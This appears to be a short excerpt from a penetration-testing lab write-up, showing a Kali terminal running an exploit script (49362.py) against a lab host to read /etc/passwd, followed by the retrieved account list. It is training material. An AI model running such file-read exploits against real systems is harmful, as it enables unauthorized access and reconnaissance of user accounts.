 ┌──(kali㉿kali)-[~/capstone-labs/Clue]
└─$ python3 49362.py 192.168.239.240 /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ntp:x:106:113::/nonexistent:/usr/sbin/nologin
cassandra:x:107:114:Cassandra database,,,:/var/lib/cassandra:/usr/sbin/nologin
cassie:x:1000:1000::/home/cassie:/bin/bash
freeswitch:x:998:998:FreeSWITCH:/var/lib/freeswitch:/bin/false
anthony:x:1001:1001::/home/anthony:/bin/bash